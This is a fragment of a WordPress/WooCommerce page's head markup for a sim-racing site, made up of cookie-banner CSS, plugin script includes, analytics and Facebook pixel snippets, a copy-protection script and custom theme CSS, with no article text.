input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js" id="wpra-lottie-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wpra-front-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpreactions = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","emojis_base_url":{"builtin":"https:\/\/solox.gg\/wp-content\/plugins\/wpreactions-pro\/assets\/emojis\/","custom":"https:\/\/solox.gg\/wp-content\/uploads\/wpreactions\/emojis\/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#000000","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https:\/\/api.whatsapp.com\/send?text=","mobile":"whatsapp:\/\/send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https:\/\/www.linkedin.com\/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https:\/\/pinterest.com\/pin\/create\/link\/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https:\/\/www.facebook.com\/dialog\/send?app_id=140586622674265&redirect_uri=https:\/\/facebook.com&link=","mobile":"fb-messenger:\/\/share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https:\/\/reddit.com\/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https:\/\/vk.com\/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https:\/\/mail.google.com\/mail\/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.1.13","is_user_logged":""};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/js/front.js" id="wpra-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["best-racing-games","project-cars","rfactor-2"],"pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 25px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 61px;height: 61px;margin: 1px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 62px;height: 62px;margin: 6px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
